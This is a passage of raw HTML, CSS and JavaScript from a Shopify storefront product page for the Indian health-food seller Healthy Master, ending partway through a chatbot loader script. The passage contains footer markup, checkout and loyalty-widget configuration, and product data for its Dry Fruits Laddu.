  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@HealthyMasterOfficial?sub_confirmation=1" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://x.com/urhealthymaster" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li></ul>
  
</div>


      <!-- APP BUTTONS -->
    <div class="footerX__apps"><a href="https://play.google.com/store/apps/details?id=com.healthymaster" class="footerX__app-link"><img 
          src="//healthymaster.in/cdn/shop/files/Android.png?v=1762930030&width=250"
          alt="Google Play"
          class="footerX__app-btn footerX__app-btn--desktop"
        ><img 
          src="//healthymaster.in/cdn/shop/files/Untitled_design_4_135x400_1_135x400_4a6d4832-ec12-4765-bbcb-8036509c70aa.webp?v=1762426983&width=250"
          alt="Google Play"
          class="footerX__app-btn footerX__app-btn--mobile"
        ><h3 class="app-title">Android </h3>
    </a><a href="https://apps.apple.com/in/app/healthy-master/id1564683864" class="footerX__app-link"><img 
          src="//healthymaster.in/cdn/shop/files/iOS.png?v=1762930030&width=250"
          alt="App Store"
          class="footerX__app-btn footerX__app-btn--desktop"
          loading="lazy"
        ><img 
          src="//healthymaster.in/cdn/shop/files/Untitled_design_5_135x400_1_135x400_35ad994f-282c-4192-9f04-c965e086515b.webp?v=1762427007&width=250"
          alt="App Store"
          class="footerX__app-btn footerX__app-btn--mobile"
          loading="lazy"
        ><h3 class="app-title">IOS </h3>
    </a></div>


    </div>

    <!-- RIGHT COLUMN -->
    <div class="footerX__col footerX__col--right">
      <div class="footerX__company">
        <p>2nd Floor, Indu Sri Tower, 76/4, Begur - Koppa Rd, near Indian Petrol Pump, Mylasandra, Bengaluru, Karnataka 560083</p><p><br/><a href="mailto:info@twobrothersindia.com" target="_blank">Email: </a>support@healthymaster.in<br/>hmgifts@healthymaster.in</p><p>Tel: (+91) 8296270636<br/>(+91) 9742180904</p>
      </div>
    </div>

  </div>
  <!-- BACKGROUND FULL-WIDTH IMAGE -->
  
  <div class="footersvg">
    <img 
          src=" https://cdn.shopify.com/s/files/1/0551/9779/4433/files/Footer-png.png?v=1764318230"
          alt="Footer"
          class=""
          loading="lazy"
        >
  
  </div>

</section>



<style data-shopify>

/* ================================
   FOOTER BASE
================================ */

.footerX {
    position: relative;
    padding: 30px 10px 0px 0px;
    background: #F3F7E5;
    overflow: hidden;
}
.footerX__col.footerX__col--left {
    display: flex;
    flex-direction: column;
   
    justify-content: center;
    align-items: center;
}
.footerX__col.footerX__col--right {
    display: flex;
    
    justify-content: center;
    align-items: center;
}
/* Background full-width image */
.footerX__bg {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 260px;
  background-size: cover;
  background-position: center;
  z-index: 1;
  opacity: 1;
}
h3.app-title {
    margin: 0;
    padding: 3px;
    text-align: center;
}
/* Top-right small image */
.footerX__top-illustration {
  position: absolute;
  top: 0;
  right: 0;
  width: 280px;
  z-index: 3;
}

.footerX__inner {
  position: relative;
  z-index: 1;
  max-width: 1400px;
  margin: auto;
  padding: 0 20px;
  display: grid;
  grid-template-columns: 1fr 1.5fr 1fr;
  gap: 40px;
}

/* LEFT */
.footerX__logo {
  max-width: 260px;
}

/* CENTER */
.footerX__heading {
  font-size: 28px;
  text-align: center;
  margin-bottom: 10px;
}

.footerX__subtext {
  text-align: center;
  margin-bottom: 20px;
  color: #555;
}

.footerX__newsletter {
  display: flex;
  justify-content: center;
  margin-bottom: 24px;
}

.footerX__newsletter-input {
  flex: 1;
  max-width: 280px;
  padding: 12px 16px;
  border: 1px solid #ccc;
  border-radius: 4px 0 0 4px;
}

.footerX__newsletter-btn {
  padding: 12px 20px;
  background: #234000;
  color: #fff;
  border: none;
  border-radius: 0 4px 4px 0;
  cursor: pointer;
}

/* DROPDOWNS */
.footerX__menus {
  display: flex;
  justify-content: center;
  gap: 25px;
  margin-bottom: 20px;
}

.footerX__menu-btn {
  background: none;
  border: none;
  font-weight: 600;
  cursor: pointer;
  display: flex;
  gap: 6px;
  align-items: center;
}

.footerX__arrow {
  font-size: 10px;
}

.footerX__menu-list {
    display: none;
    margin-top: 10px;
    background: #fff;
    list-style: none;
    padding: 10px 14px;
    border-radius: 6px;
    position: absolute;
    box-shadow: 0 4px 22px rgba(0,0,0,0.12);
}

.footerX__menu-list li a {
  color: #222;
  display: block;
  padding: 4px 0;
}

/* SOCIALS */
.footerX__socials {
  display: flex;
  justify-content: center;
  gap: 18px;
  margin-top: 20px;
}

/* APPS */
.footerX__apps {
  margin-top: 20px;
  display: flex;
  justify-content: center;
  gap: 20px;
}

.footerX__app-btn {
  max-width: 150px;
}
.footerX__app-btn--mobile {
  display: none;
}

@media (max-width: 768px) {
  .footerX__app-btn--desktop {
    display: none;
  }

  .footerX__app-btn--mobile {
    display: block;
  }
}

/* RIGHT */
.footerX__company {
  font-size: 14px;
  line-height: 1.7;
  color: #444;
}


@media (max-width: 768px) {

 .footerX__inner {
    position: relative;
    z-index: 1;
    max-width: 1400px;
    margin: auto;
    padding: 0 20px;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    gap: 5px;
}
.footerX__logo {
    max-width: 170px;
}
.footerX__menu-btn {
   
    font-size: 1.3rem;
   
    gap: 3px;
   
}

}
.footersvg {
    display: flex;
}


/* ============================
   RESPONSIVE
============================ */

@media (max-width: 768px) {
  .footerX__inner {
    grid-template-columns: 1fr;
    text-align: center;
  }
  .footerX {
    position: relative;
    padding: 30px 10px 0px 0px;
    background: #F3F7E5;
    overflow: hidden;
}

.footerX__menus {
    flex-direction: row;
    align-items: center;
    gap: 10px;
}


  .footerX__bg {
    height: 180px;
  }
}

</style>








</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://healthymaster.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  
<div id="magic-checkout-data-container"><script src="https://magic-plugins.razorpay.com/shopify/magic-shopify.js" crossorigin="anonymous" defer></script><script id="RazorpayMagicCheckoutConfig" type="application/json">{"oneClickCheckoutEnabled":"true","buyNowEnabled":"","config":{"merchant_key":"rzp_live_RKzM2kNUFXzekF","shouldUseShopId":false,"gTagId":"AW-574284376","gtagLabel":"VR6KCJi59q8aENjE65EC","clevertapWithShopify":false,"razorpayMagicBtnConfig":{},"checkoutOptions":{"name":""},"cartConfig":{"status":"live","customSelector":"","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"productConfig":{"status":"live","customSelector":".rzp_checkout","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"customCss":"","enabledPartners":["bob"]},"email":"","phone":""}</script></div>
<style>  </style>
<div id="shopify-block-AK2hxVEFwZUZIam9od__16274974966654683533" class="shopify-block shopify-app-block"><div style='display: hidden;'>
  <script
    type='text/javascript'
  >
    
    

    async function initializeYourToken() {
      try {
      if (window?.Shopify?.country === 'IN' || window?.Shopify?.shop === 'jagat-pharma-global.myshopify.com') {
        const appEmbedContainer = document.createElement('div');
        appEmbedContainer.innerHTML = `
        <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
        <link rel="dns-prefetch" href="https://cdn.shopify.com">
        <div id="yt001-widget-reward"></div>
        <div id="yt-widget-div"></div>
        `;
        document.body.appendChild(appEmbedContainer);

        try {
        const data = {
          customerId: '',
          customerEmail: '',
          storeId: '55197794433',
          storeDomain: 'healthymasterin.myshopify.com',
          storeEmail: 'support@healthymaster.in',
          cartAmount: '0',
          cartQty: '0',
          enableLoyaltyTiers: null,
          tokenCreditPercentage: null,
          alternatePaymentRedemptionRate: null,
          loyaltyWidgetOpen: null,
          widgetThemeColor: null,
          brandLogoId: null,
          brandLogoPath: null,
          r2LogoPath: null,
          loyaltyPointsCapOnCartAmount: null,
          shopifyStoreTheme: null,
          enableRedeemInCartOffers: null,
          brandTokenName: null,
          widgetRegistrationType: null,
          showRegistrationNudge: null,
          maxTokensRedeemableAsDiscount: null,
          pointsValueWithInr: null,
          loyaltyRibbonTextColor: null,
          ytCustomCart: '{"cartTitle":"Your Cart","cartBackgroundColor":"#FFFFFF","exploreCtaColor":"#000000","enableCustomCart":true,"recommendedProductsList":{"productHandles":[]},"checkoutType":"razorpay","showBackdrop":true,"discountInCheckoutButton":false,"ctaButtonBackgroundColor":"#ed1a25","ctaButtonTextColor":"#FFFFFF","primaryTextColor":"#000000","productRecsCtaButtonText":"Add to Cart","productRecsTitleText":"People also bought","emptyProductRecsTitleText":"Products you might like","productRecsCardLayout":"vertical","productRecsCardListVariant":"scroll","secondaryTextColor":"#1A1A1A","showProductRecsOnDesktop":true,"showProductRecsOnMobile":true,"showEmptyCartRecommendations":true,"themeColor":"#ed1a25","themeTextColor":"#ffffff","showGSTOption":false,"enableCustomCartOpenOnProductAdd":true,"showNoteOption":false,"showEditOptionOnProducts":true,"showVariantSelectionDropdownInProductRecs":true,"postalCodeList":[],"enableGeoLocationRestriction":false,"showStickyAddToCart":false,"cartGeoLocationValidatorData":{},"enableCustomCartOnCartPage":true,"showCartTimer":false,"cartTimerData":{"minutes":5,"showTimer":false,"customText":"Offers only valid for"},"cartComponentsCornerType":"rounded","cartComponentsCornerRadius":10,"giftWrapData":{},"stickyAddToCartProductBarData":{},"cartOffersCarousalData":{"slides":[{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":1,"campaignCode":"Rakhi10","criteriaCount":0,"textAlignment":"left","titleTextField":"Rakhi Offer","descriptionTextField":""},{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":2,"campaignCode":"New10","criteriaCount":0,"textAlignment":"left","titleTextField":"New Year Offer","descriptionTextField":""}],"pauseTimer":3,"slidesCount":2,"backgroundColor":"#0d241e","primaryTextColor":"","secondaryTextColor":"","enableCartOffersCarousel":false},"freebieMilestoneData":{},"freebieClaimData":{},"floatingCartData":{},"cartGstSectionData":{},"bxgyDiscountsEnabled":false}',
          signinCTAVisibility: true,
          currentProduct: {"id":6573733347457,"title":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut","handle":"dry-fruits-laddu","description":"\u003cp\u003e\u003cstrong\u003eHealthy Master\u003c\/strong\u003e is dedicated to fostering a culture of healthy living and longevity. Our\u003cstrong\u003e Dry Fruits Laddu\u003c\/strong\u003e is a delightful blend of sweetness and the nutritional goodness of dry fruits. Crafted with dates that act as edible gum, this laddu offers a unique crunch in every bite, leaving you feeling refreshed and rejuvenated.\u003c\/p\u003e\n\u003cp\u003eWhat sets Healthy Master's \u003ca href=\"https:\/\/healthymaster.in\/products\/dry-fruits-laddu\"\u003e\u003cstrong\u003eDry Fruits Laddu\u003c\/strong\u003e\u003c\/a\u003e apart is its commitment to health. Made exclusively with dried fruits, this laddu contains no added sugar or ghee. The coarsely ground dates not only act as a natural gum but also impart a subtle sweetness to the laddu.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/dry-fruits-laddu\" title=\"Buy Dry Fruits Laddu\"\u003eBuy Dry Fruits Laddu\u003c\/a\u003e from the healthy master.\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003eMoreover, dry fruits make for an excellent gift, reflecting your care for your loved ones. Choose Healthy Master for the best Dry Fruits Laddu at the most competitive prices in India. Elevate your snacking experience with a touch of health and sweetness.\u003c\/p\u003e","published_at":"2022-08-26T09:36:20+05:30","created_at":"2022-08-26T09:36:19+05:30","vendor":"Healthy Master","type":"","tags":["5% GST","dry fruits","dwp","Gluten Free","Keto Diet","kids","netcore-reco","netcorereco","sweet treats","vegan","WEBactive"],"price":32900,"price_min":32900,"price_max":129000,"available":true,"price_varies":true,"compare_at_price":44400,"compare_at_price_min":44400,"compare_at_price_max":148200,"compare_at_price_varies":true,"variants":[{"id":39399499399297,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"DFL02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 500 gm","public_title":"500 gm","options":["500 gm"],"price":65000,"weight":500,"compare_at_price":84500,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39399499366529,"title":"250 gm","option1":"250 gm","option2":null,"option3":null,"sku":"DFL03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 250 gm","public_title":"250 gm","options":["250 gm"],"price":32900,"weight":250,"compare_at_price":44400,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39399499432065,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"DFL01","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - 1 kg","public_title":"1 kg","options":["1 kg"],"price":129000,"weight":1000,"compare_at_price":148200,"inventory_management":"shopify","barcode":"2106","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/healthymaster.in\/cdn\/shop\/files\/Dry_Fruit_Laddu.png?v=1736752885","\/\/healthymaster.in\/cdn\/shop\/files\/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664","\/\/healthymaster.in\/cdn\/shop\/files\/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664","\/\/healthymaster.in\/cdn\/shop\/files\/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664"],"featured_image":"\/\/healthymaster.in\/cdn\/shop\/files\/Dry_Fruit_Laddu.png?v=1736752885","options":["Size"],"media":[{"alt":null,"id":22743126933633,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/Dry_Fruit_Laddu.png?v=1736752885"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/Dry_Fruit_Laddu.png?v=1736752885","width":1080},{"alt":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - Healthy Master","id":22012265169025,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664","width":1080},{"alt":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - Healthy Master","id":22012265103489,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664","width":1080},{"alt":"Dry Fruits Laddu - Nutritious Mix of Dryfruits \u0026 Coconut - Healthy Master","id":22012265136257,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/healthymaster.in\/cdn\/shop\/files\/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664","width":1080},{"alt":null,"id":21846954279041,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/healthymaster.in\/cdn\/shop\/files\/preview_images\/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677"},"aspect_ratio":1.0,"duration":14750,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/healthymaster.in\/cdn\/shop\/videos\/c\/vp\/69df857fe5c6417e8b45bbb6e9a539d4\/69df857fe5c6417e8b45bbb6e9a539d4.SD-480p-1.2Mbps-19570912.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/healthymaster.in\/cdn\/shop\/videos\/c\/vp\/69df857fe5c6417e8b45bbb6e9a539d4\/69df857fe5c6417e8b45bbb6e9a539d4.HD-1080p-4.8Mbps-19570912.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/healthymaster.in\/cdn\/shop\/videos\/c\/vp\/69df857fe5c6417e8b45bbb6e9a539d4\/69df857fe5c6417e8b45bbb6e9a539d4.HD-720p-3.0Mbps-19570912.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/healthymaster.in\/cdn\/shop\/videos\/c\/vp\/69df857fe5c6417e8b45bbb6e9a539d4\/69df857fe5c6417e8b45bbb6e9a539d4.m3u8?v=0","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eHealthy Master\u003c\/strong\u003e is dedicated to fostering a culture of healthy living and longevity. Our\u003cstrong\u003e Dry Fruits Laddu\u003c\/strong\u003e is a delightful blend of sweetness and the nutritional goodness of dry fruits. Crafted with dates that act as edible gum, this laddu offers a unique crunch in every bite, leaving you feeling refreshed and rejuvenated.\u003c\/p\u003e\n\u003cp\u003eWhat sets Healthy Master's \u003ca href=\"https:\/\/healthymaster.in\/products\/dry-fruits-laddu\"\u003e\u003cstrong\u003eDry Fruits Laddu\u003c\/strong\u003e\u003c\/a\u003e apart is its commitment to health. Made exclusively with dried fruits, this laddu contains no added sugar or ghee. The coarsely ground dates not only act as a natural gum but also impart a subtle sweetness to the laddu.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/dry-fruits-laddu\" title=\"Buy Dry Fruits Laddu\"\u003eBuy Dry Fruits Laddu\u003c\/a\u003e from the healthy master.\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003eMoreover, dry fruits make for an excellent gift, reflecting your care for your loved ones. Choose Healthy Master for the best Dry Fruits Laddu at the most competitive prices in India. Elevate your snacking experience with a touch of health and sweetness.\u003c\/p\u003e"},
          enableRewardBadgeOnStorefront: null,
          enableAltPayWithPoints: null,
        };
        window.ytapp = data;
        } catch (error) {
        console.error('Error in app-embed script:', error);
        }

        const script = document.createElement('script');
        script.src = 'https://cdn.shopify.com/extensions/019bbdea-9dc0-761c-8275-638a62e7d404/yourtoken-reward-app-975/assets/index.js';
        script.defer = 'healthymasterin.myshopify.com' === "robocraze-com.myshopify.com"
        document.body.appendChild(script);

        const style = document.createElement('link');
        style.rel = 'stylesheet';
        style.href = 'https://cdn.shopify.com/extensions/019bbdea-9dc0-761c-8275-638a62e7d404/yourtoken-reward-app-975/assets/index.css';
        document.head.appendChild(style);
      }
      } catch (error) {
      console.error('Error initializing:', error);
      }
    }

   
    initializeYourToken();
  </script>
</div>


</div><div id="shopify-block-AZTE5Nnkya3JKZFNZN__12104266310658676657" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AaVMraUM3MHozS2k2c__15248664582119306304" class="shopify-block shopify-app-block"><!-- VF-LIQUID-RENDERED v3 shop=healthymasterin.myshopify.com path=/collections/vegan/products/dry-fruits-laddu ts=1768525209 -->


<style>#react-chatbot-container{position:fixed;bottom:0;right:0;z-index:9999}#verifast-react-chatbot-iframe{display:block!important;border:none;position:fixed;bottom:20px;right:20px;width:65px;height:65px;z-index:2147483647;background-color:transparent;transition:none!important}@media only screen and (max-width:812px),(max-width:1024px) and (orientation:landscape),(hover:none) and (pointer:coarse){#verifast-react-chatbot-iframe.verifast-fullscreen{top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;max-width:none!important}}.verifast-fullscreen-all{top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;max-width:none!important}</style>

<div id="react-chatbot-container" style="display: block !important;">

  
  

  

  

  
  

  
  
  

  
  

  
  

<script>
  // === VF DIAG: inline sentinel (start) + global error hooks
  (function(){
    window.__VF_LIQUID_SENTINEL__ = {
      start: Date.now(),
      shop: "healthymasterin.myshopify.com",
      path: "/collections/vegan/products/dry-fruits-laddu",
      cspMetaPresent: !!document.querySelector('meta[http-equiv="Content-Security-Policy"]')
    };

    window.addEventListener('error', function(e){
      try {
        if (!window.__VF_LIQUID_SENTINEL__.firstError)
          window.__VF_LIQUID_SENTINEL__.firstError = String(e.message || (e.error && e.error.message) || e);
      } catch(_) {}
      // console.error('[VF] inline window.error', e);
    });

    window.addEventListener('unhandledrejection', function(e){
      try {
        if (!window.__VF_LIQUID_SENTINEL__.firstRejection)
          window.__VF_LIQUID_SENTINEL__.firstRejection = String(e.reason && (e.reason.message || e.reason) || 'unknown');
      } catch(_) {}
      // console.error('[VF] inline unhandledrejection', e && e.reason);
    });
  })();
  // === /VF DIAG
  // console.debug("Initializing chatbot");

  // === HARDEN: safe storage helpers (avoid crashes in Safari Private Mode / blockers)
  function vfSafeGet(storage, key) { try { return storage.getItem(key); } catch (e) { return null; } }
  function vfSafeSet(storage, key, value) { try { storage.setItem(key, value); } catch (e) {} }

  let vfSelectedIndex = "healthymasterin.myshopify.com";
  function vfGenerateUUID() {
    const now = new Date();
    const yyyy = now.getFullYear();
    const mm = String(now.getMonth() + 1).padStart(2, '0');
    const dd = String(now.getDate()).padStart(2, '0');
    const hh = String(now.getHours()).padStart(2, '0');
    const uuid = ([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g, c =>
      (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
    );
    const randomId = uuid.replace(/-/g, '').substring(0, 16);
    return `${yyyy}${mm}${dd}${hh}-${randomId}`;
  }

  // console.debug("metafield settings", ``)

  // === HARDEN: use safe storage access
  let storedSessionID = vfSafeGet(localStorage, 'verifast-session-id');
  if (!storedSessionID) {
    storedSessionID = vfGenerateUUID();
    vfSafeSet(localStorage, 'verifast-session-id', storedSessionID);
    // console.debug(`Session id generated is ${storedSessionID}`);
  } else {
    // console.debug(`Session id cached is ${storedSessionID}`);
  }

  const vfShopIndex = "healthymasterin.myshopify.com";
  var vfObserverKey = `verifast_observer_${vfShopIndex}_start`;

  const vfUserPageLandTime = vfSafeGet(sessionStorage, vfObserverKey) || Date.now().toString();
  if (!vfSafeGet(sessionStorage, vfObserverKey)) {
    try { sessionStorage.setItem(vfObserverKey, vfUserPageLandTime); } catch (e) {}
  }
  // console.debug(`[verifast] customer data  `)

  let vfCurrentPageHref = ""
  let vfCustomerOnProduct = `Dry Fruits Laddu - Nutritious Mix of Dryfruits & Coconut`
  let vfCollectionTitle = `Clean Plant Nutrition`
  let vfPageType = `product`

  document.cookie = `verifast-session-id=${storedSessionID}; path=/;`;
  const vfWebsocketUrl = 'https://p-ws-async.verifast.ai';
  const vfBotUrl = 'https://bot.verifast.ai'
  let vfCurrentPage = "healthymaster.in/collections/vegan/products/dry-fruits-laddu";
  let vfIndexSuggestions = ``;

  let vfHeaderImageUrl = "https://cdn.shopify.com/extensions/019b1295-6fdd-7fe7-88ce-ff5166bc41fc/verifast-migrate-2024-461/assets/default-bot-header-icon.png";
  if (vfHeaderImageUrl.startsWith("https")) vfHeaderImageUrl = vfHeaderImageUrl.replace("https://", "//");
  vfHeaderImageUrl = "https:" + vfHeaderImageUrl;
  let vfHeaderImageWidth = 50;
  let vfHeaderImageHeight = 50;

  // Base liquid settings
  var vfLiquidSettings = {
    websocketUrl: vfWebsocketUrl,
    botUrl: vfBotUrl,
    currentPage: vfCurrentPage,
    selectedIndex: "healthymasterin.myshopify.com",
    indexSuggestions: `${vfIndexSuggestions}`.split("\n"),
    headerImageUrl: vfHeaderImageUrl,
    headerImageHeight: vfHeaderImageHeight,
    headerImageWidth: vfHeaderImageWidth,
    iconUrl: "",
    introMessage: "",
    botName: "",
    botSubText: "",
    customerId: storedSessionID,
    primaryHex: "",
    nudgeText: "",
    nudgeTextSize: "",
    nudgeMaxHeight: 0,
    nudgeMaxWidth: 0,
    nudgeVariant: "text_only",
    agentIconSize: "",
    agentIconPosition: "",
    iconSpaceFromSide: "",
    iconSpaceFromBottom: "",
    customerData: null,
    currentPageHref: vfCurrentPageHref,
    productTitle: vfCustomerOnProduct,
    vfCollectionTitle: vfCollectionTitle,
    vfPageType: vfPageType
  };

  if (vfLiquidSettings.customerData && vfLiquidSettings.customerData !== null) {
    // console.debug("Updating customer data in localStorage");
    try {
      const dataToStore = typeof vfLiquidSettings.customerData === 'object' 
        ? JSON.stringify(vfLiquidSettings.customerData) 
        : vfLiquidSettings.customerData;
      vfSafeSet(localStorage, 'verifast-customer-data', dataToStore);
      document.cookie = `verifast-customer-data=${dataToStore}; path=/;`;
    } catch (e) {
      // console.error("Error storing customer data:", e);
